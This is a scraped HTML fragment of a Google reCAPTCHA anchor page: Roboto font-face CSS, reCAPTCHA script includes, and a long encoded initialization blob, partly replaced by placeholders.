  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="W9wZsrq1455RQxHwWFGEDw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="W9wZsrq1455RQxHwWFGEDw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="W9wZsrq1455RQxHwWFGEDw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7k4w6UpfcOAD3rDlkLCisOCwpJ6f8KsS0MUw5HCjcO0w4VNw5LDk8K4WcOnKAtfwrdXP31twpBtwrTCoAXDjyPCv8KMwrnDssKrTCzDjMKkQn9Ew6rCjiYDwp0FXiNKw5jDgMOHw47DqcKncsKnwprCmcO3fcOPTcOgOsOrwqosd8OlLMKfKcOaA2/CvFzCkWbCncOGIxfCgsK/ZV/DiMO7CsKDRcKgBMO0wqzDkivDqMOIwokKHMKbZMOBF30MZsOow6zCtsKgw7AnwpPDqTfCpcOXICfDvMKqZ1NZwrLDmcKIwoEawoTCkgrCuMOOw69LwrHCrcKsFcKJw48xX0AVBVfDkMK1FcK/wqDCoHjDpMKwwr/[base64]/[base64]/WgIlw6ILDcKSw4zDrCkBw7XCnjQkVgTDlcKhwrTCgcOzwqo4wpfDrBFPwpjCoMOKPMKwwoA9woTDswDDqcKMJxNZLsK9w4o9YFUzw7YaNWAWO8OhBMOzw4/Dq8KwVjkFERwbA8KSw6NuwqB+BCrDjyhxwpfDjnU8w5Ivw5jCrmoiVVDCqsOnw6pqH8Otw4HDuFbDkcO/wp7Cv8OOXsOYwrLCnB0Iw6FcA8KTwrnDncOzRCJfw5XDliTCgMK3QE7DicOLwoTCl8ObwrHDtUXDtcKew6HDnFwAQRc/FBQyE8KDOhQGSR4iGRbCnm7DsHpzwpTDiRM5Y8Onw4Ylw6PCiwvDjlfDvMKewrl+CBcJVsOxbAvDncKPOB/[base64]/CvHhHwrYFw7wcwrLCtRMxfH3DmcONwqQ+wpLDlMKHw6JLaHtgwojDlMONwpvDncKLwo4pasKxw7XDoMKrYMObJ8OsGjNpD8O8wp/CtlYIwpPDrHgYw6l8w6DDhhVtScKoKsKaZcOJTMOow7cuIcOnKR7DmsOVMsKQw7cJXFLDvsKEw4nDmmPDsXwCXGVSMlUWwr3DimzDlEvDlsOTIU7Dri/DiEvCrTvCtsKgwokmw5AdX2YIwoXCiXkIw6jDk8OvwpzDq1QCw5DDl1kKZHR6w4xKa8KEwp3Cr3XDmnTDgMONw5UFw4RMYsO8w6/[base64]/DsC7DtMOqw7YPJkPDicOcIS7CpjM2V8OHEFITwpzDjUPDpsOvw4dUw6pOfsKjcyPDqsK6w51FZ3HDu8KkeQ/DhsKyWcO6wpDCnAwRwq/[base64]/CkcOMScKuw4LChEfDkMO8HcOqB8Oua1lWw4sRTMKxDsOxO8Orw4fDmy7Dp8KZw741IMOlNEHDvFpjwpoVFsOuMCMZMMObwrYAZF3CpXDDmn3CqVHCslpfwrYmw6nDrDbClCwnwpVSw6LDqjDDgcKnCQPCjm7DjsKEw77DmcONTE/[base64]/w6LCvsOLZMOHwolvwozDkhAuwp7CtcOkacO7EsKkwpPCkcKbS8OSw6sew5bDj8K6Rw40wozCnG9iw4plIUlsw6vDsjvCgBnDusOVZ1nCusOEfBg1Wy5xwooudUMlRsODAVpNQA8fDyY5IsOfbcKsLcKoE8Opwps9IsKVK8OLKBzDqsOlCFHCgA/[base64]/[base64]/DnApMJ3DDlTVXw73DnijCosKWw7TDqijCrMOzwro5w4R0w6tewrbDlcKUw7PDpRxBKi9NVAcqwpLDiMO7wo3CjMO7w7PDjRzDrksGbwZTGcKTJibDii8cw4jCnMKJN8KfwoleGMKJwp/CssKVwpIAw5DDvsOmwrHDssKkSMKaYinCmcKhw5fCuWDDpjXDusOqwrPDujhIwrU8w69Mw6TDi8OmZiVFQQnDpsKjNjbCucKzw4HCmWUzw7/DnW7DjMKmwq7CvUzCoBcXAl51wrjDqUfCrWZOUsKDw4N3RCfDiz5We8KJw57Cj0BjwpvDrsOfbzbDjknDucOXEMO7aWzCn8OlBRRaX04DcjNQwo3CoFDCjBp1w4/ChjHCqm16JcK8wqjDiUnDgVoew7bDgsKAAQ7CpMOgZsOAOmIgRh3DmyRXwo4pwr7DvSPDvzspwqPDksK/[base64]/ClBRlGsKuUsOvwqpmwq8wCF3CqT5Ywq1qHMK6CgVpw6cHwpcIwqpfwqjCn8O8w5nCuMOTw7gIw50uw4LDq8KoB2HCrsO4asOawqkQWsOccC4ew4VywprCp8KmEwxKwrIBw4jChR5sw5hHBRxXLMKFJATCgMO/wo7CtmXDgDkQRn8qFMK0Y8KpwrPDhgx4agDChcOhScKyRUAvVlgowqjDjmhSCCkOwpvDp8Kfw59JwozCol80GV8sw7DDgzMUwpnDj8ONw54sw7QrIlzClMOSa8Okw44OAsKMw6t4YXLDpMO6WcOBWMOoYTXCgW/CnCrDpWTCtsKGO8KyBcOjJXPDnzTDiiTDgcOGwpXChMK5wqUBCsOQw4pna13DtlXCsF3CoG7DkTAydnvDj8O1w4/DosKwwpDCmWR/[base64]/Ds8OCC8KnwrDDlMKCNsKRw68Fw68YwpnDkgxjeSDDp3DCsjNKCMKkKcKOX8KOB8KxIMO/[base64]/ClRcMwrPDg8OWw5XDjcKCwrFKw5zClmnDrQ/Ci8KiwqnCvcO+wrLCo8OOwoXDj8KeWDwMEsKVw7NwwqwmFF/CoXzCl8K2wrzDqsOmNMKUw4zCjcO1BRI1bDM3dMKVVsOOw4TDrVnClhMnw4LCk8Odw7TDhSbDtlPDgkfDsUDDsjs4wrpYw7gFw4B/w4fDny4Sw45gw5LCo8OMcMKvw5QJLMKKw6/DnGHCs2BDan9dNsOjbk7Ch8KUw712RQjCp8KCcMOrBAIvwrhFS1J/[base64]/Ch0ArfMOJCsK3wrgBYUXDpitkwqfChBJ4wrPDkh4/Y8KgDsOMHnPCkcOcwrvDsgTDv000I8OQw5HDmMOvLzfCisKcA8Omw6sGX2HDmHkGw4DDq1Uow7dtwqd2woDCtcO9woXChQx6wqzDhSsvNcKzIBEUb8O9DVdNw5wtw5Zgci7DvFvDlsOMwoB9wqrDt8KIw4IFw7Rfw6gFwpnCv8OUM8OkPiEZIiLCsMKYwpIawq/Dj8KnwoQdXjllRVICw6pmesO/w7YOTsKcUil2wprCkMOZw53DrG1EwqcRwrrCtwrDrhtVLsOgw47Dt8KGwq5TFgLDqgTDtcK3wrU1wqwUw6tPwrllwo0yeA3CowVYeRs5McKOSkLDksOwFFTCoXdJZnRow4YmwqHClBQswrIkHAHCtQ8rw4XDrS50w4nDmlfDnBQNfcOhwr/DvyYBw6HDuClbw6ZFIcKFZsKlcsKBA8KOMcKXNmV2w5hgw6bDjAwaFiE8w6DChcKvKh8HwqrDqUQkwrVzw7HDiS7CmwHCsBnDi8OHbcK4w6NKwqc+w5AgAcOawqrDq1MjYMOzSX/[base64]/CqAfDqyhLwqMeX8KYwpk1w4TClcO5Nx3CrMOuwoIsAR1cw485aAxFw4BkdsKFwqrDmMOzQBQ0FzPDvcKBw5jClWXCs8ObTMKwKXrDgcKrCUvCk1ZNOHdYRsKNwpPCi8KvwqnDjy4dLcO0Il7Cj2k3wotswqDCvsK7IjBfIcK/[base64]/wqfDoMOvMcKgWHhdw7nDpmU8EcKKwo88wrBbw6J0MAg0dMK1w7hkES1nw41tw47Dm0BtfcOxYjILPC7Cn3bDigZ0w6VUw6PDsMKwAcKFVVlfUsOILcOkw7wtw6N4Oj/CjiNjHcK1VmzCpSvDocO0wroWEcKWC8O8w5h4wqhuwrXDqnN1wosCwr9sEMOXBwdywpDCv8ONcSXDocKswolUwowIw59CX1LCikHCp0/ClBx7MlhecMOjAsKqw4Y0IRrDlMK5w47Cr8KZL0nDkhXCmcOsNcOBD1PCnMO9w4ZVw5dhwqnCh08Fw6rCgEzCnMKswrJqPxp6w5YSwpfDpcO0UQ7DvhjCrcKCT8OHXmpIwq/DiD7Cgh8CWcOhw6ZXRcO7JmtnwpkwT8OlfsKuIcOXEXw1woErw7TDusO2wqHDs8Ojwq5Bw5jDksKcRcKMfMOIJSTCkUrDjX/CvmYhw5vDl8OjwpIxwpDCq8OeN8OBwqhzw7bCjsK5wq7Cg8KuwqzCuQjCuhnCgmJAKcOBKcKFXFZiwot4w5tpwrHDucKHN27DuwpQGMKMChjDghAWJMOVwonCn8O+wqfCksOTLxrDjMKXw7Qsw6XDuWXDrBcXwrPDhX8iwozCgcOnQ8KgwovDkMKBUG4/wpfCtkQUHsOlwrkmasO/w5UHe3F+JcOQWMOoSmrCpwp5wpxZw5LDuMKRwokaS8O0w6TCsMOHwr/Ch0nDsUYzwqTClMKGwr7Dq8OYV8KJwowkDFdIcsOfw5DChSMcMUjCpMO+dkpswobDljpuwoJ5T8KyEcKIecO/[base64]/DkcKwwrJsVA5nw5YXw6nChQ/[base64]/DuSTCmGMVasOew4RIw5vCvlInH0PDisKlw7MGVcK/[base64]/DhsOow7lpDC0kwovDm8KkYVzDrsK/WsK2wqACZsOHa0pvTT7Dr8KfdcKgw6TChcOEYizChwnDv1/[base64]/wpIHJsOMcsKbw4YQw7PCoV3DiMO5wpnChcKxNj0aw41Sf8KBKcKXZMK1N8OGeXbDtDhAwrvCj8OPwojCqxVWVcOlDkAtBMKWw6Ymw40lMx/Dild/w7xVwpDCnMKQwq1VUMOowqbDlMOCOmzDpMKSw5sSw59Ww68QJcKKw4Jsw4RSKwPDvCPCqsKVw6Z/w5M4w4DDnMKMJcKCWR/DucOeRcODIGHCjcKHDhLDm2JfZxvDuw/Dows5T8OdS8KBwqPDrsOmRMK1wrkWwrUBSHQjwoU5woHChcOrZsKNw682wrcoM8KcwqPCpsOhwpsWV8Kiw6Jlw5fCn13CscOrw6nCmsK5woJiJ8KYHcKxwrHDtwHClsOvw7INOjJTeGLCkMO+f0AMc8ObX3LDiMOkwrbDukQuw7XDtwXCkn/CkkRpKsKhwrrClX93wpfCrh1xwp/Cmk/Dj8KNcmo2w5nCocKqw63ChUPCvsOgAcObdg4RFgBeU8OVwqrDj1xsfx7CqcOIwpTDqsO5R8Kcw7xaT2HCt8OcUjAZwrzDrsOGw4Rww74xw43CmsOhSlUbUcOtJsOrw7XCksOhWcKew6kDI8OWwqLCjid/VcOOdcO1JcOGKsOlDQDDqsOPQmJ3fTliwrEZRTQEA8KMwpEccAgawpwzw6HCvlvCtG5Ywpw5KzrCssOswqwxHsKpw44uwqzCsQ3CvjZnGlnCi8OrT8O9H1rDqVzDsA0Vw7DCgm9FKMKYwp9PUzXChsOpwoXDiMOIw6XCqsO1TsO/[base64]/[base64]/PmPCqxJPSWjDtHXCuMKNw4DDv8OBNsO8wprDnUwJw7JqR8OGw6NgZlnCmsKlQ8KCwpkNwp9Ed1kVHMO6w6jDrsOYSMK5CMOwwpnCtEcbw7zDosKpZMKyJw/DhjcNwq7DnMK2wqrDkMK5w79JJMOAw6hLE8KFEVM8wqDDsCogSX0FJxzDlnnCoTtuRWTCksO+w4U1e8OuFkNsw617AcO5wrdHwoHDmgAZecKqwptSesKAwo4zbVh/[base64]/[base64]/w4UewozDv8O6OmTDmU3DqMOQOVgxwqPClsOew6zDjMO5wqPCrlcEwp3CvUPCpcOlElRJYxxXw5HCucOOwpXCnMOHw5AkajF8TGAlwpPCjU3CtlTCoMOnw4/Ds8KDdFvDrUPCo8OMw4XDq8KPwqkqDjTClxoTKTHCsMOwKETCs0/DhcOxwonCulUfay4sw4rDt3XDiQ56bnB0worCrR9lZmNuHsKMRMO1Kj3Ci8KKasOtw4INRkg4wq3ChMOgIsO/IgsLXsOhw5LCkAjCkX8Xwp/CgsO5wqnCrMOrw4bCkcK7woUFw57CiMKxPMO/[base64]/EGZnwqfCqlJfwoXDq8OTVQoVbENhw7F0wo7CscO7w43Chi7CrcOaBMOMw4/CjT/[base64]/Ck8KMwqbClMKkHsOJwqTDv8KBwrRawr4HNScGXTQRA8OvAD/DhMKgecKgw795DFNKwqZ4McOWR8K6XMOsw6AWwolHGcO3w6xYMsKbw5s3w5B0QcKqWMO/G8OhE2FBwrvCgFLDncK1w6bDqMK5U8KMbGYNAVIGZVRJwqsmEGTDr8OHwp8LCTcvw5oVeWHChcOuw4jCu1DDhsOOIMOwBMK5wqMcJ8OoeyU0TnchWhfDrg3DiMKIWsO6w4nCm8KrDCrDpMKbHCvDmsKudnwOJ8OrZsOdwobCph/DmMOowrrDisOKwqXDvUpSKhkCwow1fAHDnMKdw5Auw7Acw40GwpvDlsK5JgcNw6J/[base64]/[base64]/w5bDjgo0w6NQwrbDoRXDp8KwwqXDt8OXIMOCw4p2wppAH0k6H8Oew61aw4XCvsOfwpbCiSvDq8ObQGckSMKzdTlZeVMzRwfCqRsIw7vCjXAjA8KWG8Oww4LCkHDCgEcQwrIfb8OFCCp7wpB/GlbDjsKZw6tJwpYdUULDt2g2d8OUw5QmGcKELXLCi8O7wqTDpnnCgMOaw51WwqRlWsOoQ8Kqw6bDjcKzXDzCisO4w4/CqcO8axbCkVjCpCB1wpRiwrfCrMOYNBbDkGzDqsOgAy7Dm8OVwo5Ec8O4w5Y9wpw1AAgJbcK8E2TChMOPw6p3w73ChsKIwo8tWVvCgHPDpistw4sTwrdDFiofwoJyWzTCglAmw5LCmMKjSRdXwoZrw4gzwqrDrR/CgiPCkMOMw73DlMKMLA18R8KawpvDpTbDkQAZesOSPMOJw7E2H8OCw53DgcO9wprCtMONTQZeUkDDuHPCr8KLw77ChxhLw6LCsMKQW1XCocKVXsOFAsOSwqPDjxfCnQ9YQE/CgGgcwq/CvC1cesKsNcO4ZGLCkXfCiWQkRcO5A8OCwqrCn2clw5XCgsKiw7tTJATDv0xFMR/DnDIUwpTDtFXCoHzCigQJwp11wpDDo2oLDhQ6XcKULzEMZ8OqwoUwwroxwpYWwp8FZR/DgwR9KsOCcMKEw5rCscOLw5rDr0gnC8Orw783dMOnCF5nfVg+wrQRwpd8w63Dn8KlPMOEw7vDh8OjTD84JnLDgMONwo9sw5VZwr/CnhPCncKSwq1YwpHCpGPCp8O9Fzs+LyDCmMKvdXYZwqjDoVbCh8ONw552d34cwrElBcKYQMOuw4MxwpxrGcKlwozCpsOMF8Otwo9KA3nDrEtrRMKoYT/DpVs5wqfDlVIBw5oANMKxdx/CvivDq8OFQVPCjkh6w7ZUS8KLMMK9a094TUnCoTXCnsKOfGXChUTDlnVVLcO0w50dw5HDjcKPTyhFHmIIRMK+w5HDtMO5w4TDq1B5w45vYS/[base64]/wqLCtRjDkT8Mw5l2B1ZIVWfDmj3CoMKsHAPDocKWwpguUMOGwr3Dg8ODw5/CjsK3wpjCi2/Cn0zDucO6enrCqsOdYiDDvcOZwoXCl23DnMK/[base64]/w5HDg8OfFsKoXWHCowzCsCR+wqRsw5NnEMOYX3l8wqLClsKNwr/DhsOWwr/Ds8OLAcKtYMKnwpjCu8KAwoDDqcOAEcOawoNJw5tVfsOLw57DsMOww5nDncKqw7TCkBdHwrzCtnNNJyTCiAHCog8lwqHCjMO7Y8OPwrnCjMK3w5wQQ27CrxnCs8KQwpbCuXc5woAeQMODw5LCkMKJwpjCpsKnIcOHBsKAw5LDrsOTw4/CiS7CnVh6w7/[base64]/DrTkhQsK1w5TDhyjDh8OfEkQDwoUfw5cywpNZOHETwoFxw4LDiU9YJ8OPZ8KOwqRGd14AAVHDn0cmwofCpl7Dg8KOTB3DrMORCMObw5PDl8K9JsORHcOtJHHCgsOPNS1bwok8X8KKYsOJwq/DsAA/MHrDihc4w69ywowGZVQMGcKZccKywogDwqYEw5ZfN8Knwqd5w4FGG8KULcK3wpUrw47ClMOjOCxmByrCkMOzwqnDl8O0w6bCh8KfwqJhGCnDr8KgQcKQw6fCuHIWesK/w6hmG0nCjsOkwpHDpizDnsK+EybDgxXCrmp0AMOzBgXDqcOFw7IIwrzDkUM+C209B8Opw4MTV8Kkw64eUgPCtcKseW3DlMOEw4pcw7HDtMKDw494fwApw6/CgRVew6pSXGMbw7vDosKRw6PDqMK0wqoZwpzCgzQ9wpLClMKyOsOPw71YRcOuLD3Cu1zCk8Kyw5zColgHT8Olw5cuPF8lOE3DhcOca0/[base64]/CpMOTwrLCl0TDhQPDiMO3wqVnw6/ClCRlwrfCpEXDncK4w5nDtWwkwpwxw7EkwrvDvkfDmTXDol/CsMOUME7DksO4wovCr1o0wrFwIcKpw4xoL8KTQsO3w4jCtsOXAXXDgsKew51qw5Buw4nCjDd1enjDtsKBw5jCmApzdMOCwpXClcK/TRnDhcODwqB8U8O0w4EpNMK0w7U3HsKZTxPDvMKQGcOCL3DDkmtqwosjXnXCtcK4wo/DqMOYwrnDr8OnTncywp7Ds8OtwoRxZGnDm8OOThPDn8KcYR/DgcKMw5YkP8Obb8K7wr8Za0nDlMKLw43DsALCvcK8w67DuXjDisOKw4Q0X3QyCg81w7jDl8OXa2/Dn0sDCcO1wqpsw5Uow5VnG1HCqcOfMWTCksK2bsOrw6zDg2pAwr7ChiRtwpZOw4zDhxHCnMKRwrtkEMKgwrnDn8Ovw4PCjsKfwox7BzvDoX8KU8OUw6vCssKYw43ClcKmw67CpMOCccO1R0rDr8OXwqIGVldyPcOWMXDCmsODwrrChMOuecKEwrbDgE/[base64]/CjsO1wofCoMOgSHnDphjDvMKewrXCtCBUw7XDgMKjA8KTRcKDwp/Dq3duwrTCpxTDvsOfwqfCjsKACsKBFD8Hw6bCi1Nmwo45wq9oBTFdNkDDn8OIwq1PR2oPw6HCplLDmz7DkzMBHk4AETENw4pIw43CqcO1wo/DgMKdXcOXw6EKwp9cwrczwpfDrMO+w4/DjMKvD8OPAiYRSmJyd8ODw6BBw7ZxwqgGwoPCpQQMWk1sWcKNJcKRdE3Dn8O6XHknwpTChcKWw7HClDTDnzTCpsOjw47Dp8KDw4EIw47CjMOUw4/DrTZkPMONwrHCqMK5woEiTMO8woDCgsOSwp1+PcOFJX/Cr3MZw7/CisKbHhjDgAVuwr95QA5RKkLCocOyeQAjw6RpwpsoTj8NZVMEw7/DoMKawp9iwok/[base64]/DrMODSsOgwoTDjhXCrcORw60gIsObFTHCksODC0paFcOCw4rCghjDg8OkEEwnw4TCuHTCmMKLwpHDtcOMIlTDjcKMw6PCuXHCgwEZw5rDlcO0wpc4wolJwrnCuMKBw6XDlh3DocOOwp7DkW4mwoZFw75ywpvDr8KAWsK/w7QqOMOxaMK0UQrDmMKTwrULw4TCpTjDghobXx7CsjURwpDDoD06LQvCvyDCtcOnHsKNw5U2TR3CncKHJW5jw4DCusOzw5fCmMOlI8OMwrFza17CncOuM3Uww4rDmVnCpcKuwq/Dk1jCl0fCpcKDcl1yFcKfw4I6KHvCvsK9w7QQR07CjsKINcKGPg0hGMKHczoZF8KjaMOZY1MedcKfw6PDrcODKMKNQzUow5zDtTsQw5XCoRbDuMKUw7Y6KX7CusKJScOZTsOoR8KQHzF5w7Apwo/ClxTDhMKGOmfCr8KywqDDm8KwDcKCCE96NsKhw73DniAVRwojwoLDvMO4HcOCKFdZIsOrworDssKQw5Blwo3DicOMdC3DoxtIeRV+J8KVw6wuwpvDggvCt8KOEcO/I8OMbGAiw5pfSn80ViYIw4EVw7zCjcKFLcKDwpjCkR/CiMObMcOxw5RGw5QEw44paWN+fgPDhzZod8KlwrFRYD3DhMOxelJGw6pcFcODHMKuRwogw4sZB8ObwozCtsK0azfCq8O4CG4fw5wtQQ0CW8O5wr/CtlVOA8OTw63CksKmwqXDtlXChMOlw4XDkcKJXMO2w5/DmsKDNsOEwp/[base64]/DhUEkw6ksWkbCksOVw7/DqcO+wqZPAcOgMsOZPsOcR8Oiw5scw7YLI8Otwp0bwofDuFwoAMOMAcK6P8K4UT/CrsKWahfCi8Kkw53CjVLCqC5yc8Kww4nCqColL15PwoHDrsOawrEFw4w6wpHCujxyw7PDp8O2wrYgMVvDr8KWBWNyP37DiMObw6Ucw6gzMcKhUiLCoGo6a8KLwqDDlg1VNEQEw4TCvz9fwrsGwqjCn1DDmnt5H8KiSH7CoMOxwrlhcBLCpT/[base64]/CiQfCgQlEw60swoEzGmMsw6jChFzCuXTDmsKkwo5lw7AZIcO8w5kTwpfCh8KBAgzDhsORRMKdJ8Kcw43CuMOLw6/CoGTCsyMUUkTCizonDknCusKlw5wpwq3DiMKZwrbDigZ+wpApK1LDgzI6wpXDhxjDiGZbwpnDsn3Dvg/[base64]/w6bCkcKkR2VTYxrChTvCg8KCAnjDsT7DkxHDm8OOw6x+wr9yw6HCssKRwpjCh8KrSmPDtsKWwo1YAyA0wrwofsOZbcKLDsKqwqd8wpbCiMOpw5JTbcKkwofDqw06wo7DkMOCe8OpwpkbfMKITMKSEcKpMsOBw6DCrAzDnsKjMMOEfBvCt1/DuVUqwpxjw4HDqVfDuHDCscKIdsOybEvDmcOSD8Kvf8OdGAPCmMOVwpjDskJoBsOzMsKMw4HDgh/CjMOxw4PCpMKGbsKZw6bCgMKww4fDkh4nDsKLTsK7BlkPH8K/QjnCjifDqcOUIcOLSMKOw63Cq8KPBnfCn8KRwrPDiGNEw7LCm3YddsKCXxBJwrzDsCvDg8Oxw4jCisOuwrUgJMO/w6DCpcK4KcK7wroaw5XCm8K2wqrCocO0CUAjw6dlbF/DiGXCnXDCpz/Dsn7DlcOffQ4Lw5jCiXLDn1QdUhbCjcOES8Otwq3CksKCOsObw5XDrcOzwpJndU42ZmEebQMew7fDlMOYwrPDvy4CRwg9woLCi3lIacOqCmF6WcKnAkspCyXCh8O/w7UtBUvDrWTDtXLCucOMdcOvw6RRVMODw7XCvEPCswTCtwHDi8KJSGcmwoRBwqLDoFTCkRVdw5lTCC8nK8K6f8K3w4/CocOaIAbDqsOrIMOtwoopFsKsw75ywqTDoDMzVMO5QQ9CbMOfwoN6wo/CoSfCllo2KXnDl8KuwqMcwo/Cql/CkMK2wpxiw6dwAATCty5IwoHCrMODOsKow6Vzw6pUesOfVyArw4bCuzPDv8O/w643Wk4BKVjCplLDrS83wpHDjAbDmsOoXHHCv8K8aTvCgcKgB3dZw4PDn8KIwqvDqcOZAxcrEcKAwoJyBFNawpsmIMKLWcKVw45SfMKDAB8LWsOYa8KMw6jDo8KBw6EpdsOMNRnClsOjABjCq8K2wpPConrCqcOhLlJqKcOCw6DDtGUuw5/CqsOLVcOjw4VlFsKuF0/CiMKEwoDCiDzCsxs3w4QrYmxewpTCvCpqw54Xw4TCpcKvw4vDusOxH24ewrJywph0R8K7bFfCtFTCjh1swqzCpMK8GsO1aXBEw7AWwonChEgRcENfIRRKw4fCscK0CcKJwqXCscOacxwvLGwaEmbCphXDhsOoX0/CpsOfSMKAa8Ovw6o+w5oxw5HChRg5f8KawpEVDMO+w7/CncOcCMK+dD7ClcKPMyPCmcOkHsO0w4jDsUfCksODw7vDiF/CvwXCq0rDrwYowrQvw5M6U8OMw6IzXitGwq3Dk3HDgMOIZMK7DXfDosKpwqnCuH1fwpopesOQw5Y3w4BCAsKBcsODwrhBDWwCKMO/[base64]/wrLCrMKywpnCt1XDlytdTsO5A8KnJsO0UcOROsKFw5hkwrNWwpTDvsOXZy8TfcKkw5TCtm/DplpcPsKwGiYACFTDmWoYBhjDrAvDisO1w7rDkHdjwo3ClWMMSV9nCsOfwq0pw6l8w4BYdU/DtwUMwp9FOlvCgD3ClSzDiMOpwofChTRSKcOcwqLDssKHDVgZcGZPwohhO8OUw4bDnG5WwrEmSj0awqZKw4jCm2JfTDkLw41qT8OhD8KBwoTDnsK3w4B5w6bCgCPDt8OhwrA/L8Kpwq5Nw6dYIUh8w5czQsOwMh/DscOkDsOUTcK2IMKFYsOwTxjClcOjE8Oxw6Y6IU8ewpbCm2DDlSPDhMOrIBvDu0cNwr1ZOsKZwokwwrdkPcKxO8O9L18BCQZfw4kOw4LDvibDrGVdw53CqMODTDsYXcKgwqLCtQp/w6kVZsKpw5/CmMKFw5HCgWnCnSBDYRtVX8KwJ8Ohe8OSbsOVwp9cw50Kw4gYKsOpw7V9HsKAaF1accOvwrQLwqvCviscCgN+w451wpLCjzVWwpfDrMOZTHBCAsKxOn3CgzrClMKnfsODPEzDkU/CisKhX8K9wrlGwoTCu8KRJU3CssO4V2BhwqVtQSHDuFzDsSDDpXXCmkN6w6kbw7FVw6ltw7Erw6/[base64]/DoMK6w4jDucOIwozDsgx9w4cHIMOlw7TCvzHDgMOfKMOew7lrw5Inw4B9wox+RU/Cj3kFw4EeUsOXw4VcBcKwbMOcHTFcwoPDgAzCnlvCjlfDlT/CjmzDhEYTXCDCo1bDrkpgd8O2wphSwopcwq4EwqFyw7JyYMKjCj/Dr05+VMKiw5MsOSBKwqxVHMKYw5p3w6LCmMOmwoNkIcOTw6UiDsKGw6XDiMKqw7fDrBZMwpDDrBAABsODDMKVXsOgw6lmwrcHw6VZSx3Cg8OxFX/Co8KWLRd+w7/[base64]/[base64]/[base64]/a8OhwpPCrMKlw5HDtGzDuMKxWn14w6LDhE7DoEXDknXCscKHwqMyw47CtcODwqVaQm9lPMORdlEhwqjCoyxdSxtuQMOXWMOqwpnDhSwqwrzCrhFnwrjDh8ONwoIEwovCuHbDmirCjsKyC8KkIcOQw7gHwrpsw6/CqsOlZ0JJSD/Cl8Kgw51Fw6vCgCkfw515FcK2wr7DhcKIPcO/